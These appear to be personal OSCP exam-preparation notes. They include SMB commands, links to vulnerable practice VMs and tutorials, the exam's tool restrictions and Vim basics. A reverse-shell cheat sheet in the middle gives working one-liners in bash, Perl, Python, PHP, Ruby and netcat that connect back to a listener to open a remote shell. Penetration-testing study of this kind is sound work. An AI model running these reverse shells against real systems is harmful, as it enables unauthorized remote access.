
SMB Commands
smbclient -L zimmerman
smbclient \\\\zimmerman\\public mypasswd

Meterpreter Cheat Sheet

Buffer Overflow Walkthroughs
- https://www.youtube.com/watch?v=1S0aBV-Waeo
Penetration Walkthroughs
- https://forums.offensive-security.com/showthread.php?t=4689
- https://highon.coffee/blog/walkthroughs/
- https://www.youtube.com/watch?v=1-a-P1Q2AnA
Vulnerable VMs
- https://www.vulnhub.com/
- https://github.com/rapid7/metasploitable3/tree/master/iso
- https://community.rapid7.com/community/metasploit/blog/2012/06/12/introducing-metasploitable-2
- https://www.hackthebox.eu/
Vulnerable Web
- http://www.dvwa.co.uk/
- https://github.com/OWASP/OWASP-VWAD
Tutorials
- https://www.fuzzysecurity.com/tutorials.html
- https://www.root-me.org/?lang=en
- http://overthewire.org/wargames/narnia/ - buffer overflows
Useful Blogs
- https://highon.coffee/blog/ - such a great resource
- https://blog.g0tmi1k.com/
Cheat Sheet
- https://highon.coffee/blog/lfi-cheat-sheet/
- https://highon.coffee/blog/reverse-shell-cheat-sheet/
- https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
- https://highon.coffee/blog/linux-commands-cheat-sheet/

Python Connecting to TCP Socket

Python Connecting to a UCP Socket

Exam Restrictions
You cannot use any of the following on the exam:
- Spoofing (IP, ARP, DNS, NBNS, etc)
- Commercial tools or services (Metasploit Pro, Burp Pro, etc.)
- Automatic exploitation tools (e.g. db_autopwn, browser_autopwn, SQLmap, SQLninja etc.)
- Mass vulnerability scanners (e.g. Nessus, NeXpose, OpenVAS, Canvas, Core Impact, SAINT, etc.)
- Features in other tools that utilize either forbidden or restricted exam limitations
Any tools that perform similar functions as those above are also prohibited.
You are ultimately responsible for knowing what features or external utilities any chosen tool is using.
The primary objective of the OSCP exam is to evaluate your skills in identifying and exploiting vulnerabilities, not in automating the process.

Reverse Shell Cheat Sheet
FYI ---Use CTRL + u in burp to URL incode---

Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.

Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.

Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Get Python Shell

python -c ‘import pty;pty.spawn(“/bin/bash”)’

To get tab auto completion
CTRL + Z
stty raw -echo
fg [enter]
[enter]

VIM
CTRL + I
write data
[ESC]
:wq (to save and exit)

The Basics of Moving in Vim
The first thing you’ll want to learn is how to move around a file. When you’re in command mode, you’ll want to remember the following keys and what they do:
- h moves the cursor one character to the left.
- j moves the cursor down one line.
- k moves the cursor up one line.
- l moves the cursor one character to the right.
- 0 moves the cursor to the beginning of the line.
- $ moves the cursor to the end of the line.
- w move forward one word.
- b move backward one word.
- G move to the end of the file.
- gg move to the beginning of the file.
- `. move to the last edit.
Editing Vim
- d starts the delete operation.
- dw will delete a word.
- d0 will delete to the beginning of a line.
- d$ will delete to the end of a line.
- dgg will delete to the beginning of the file.
- dG will delete to the end of the file.
- u will undo the last operation.
- Ctrl-r will redo the last undo.
Searching and replacing
- /text search for text in the document, going forward.
- n move the cursor to the next instance of the text from the last search. This will wrap to the beginning of the document.
- N move the cursor to the previous instance of the text from the last search.
- ?text search for text in the document, going backwards.
- :%s/text/replacement text/g search through the entire document for text and replace it with replacement text.
- :%s/text/replacement text/gc search through the entire document and confirm before replacing text.

